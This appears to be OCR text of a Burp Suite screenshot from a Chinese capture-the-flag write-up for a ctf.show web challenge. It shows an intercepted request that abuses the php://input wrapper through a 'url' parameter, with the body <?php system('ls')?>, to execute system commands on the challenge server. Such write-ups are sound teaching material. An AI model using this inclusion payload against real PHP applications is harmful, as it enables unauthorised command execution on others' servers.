 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project
Intercept HTTP history WebSockets history Options
Request to http://c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action
Raw Headers Hex
3.使用PHP伪协议
GET /?url=php://input HTTP/1.1
Host: c40249ac-f943-4533-ac00-2a21a6009549.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<?php system('ls')?>
4.执行PHP代码,代码中执行系统命令,查看当前目录下的所有文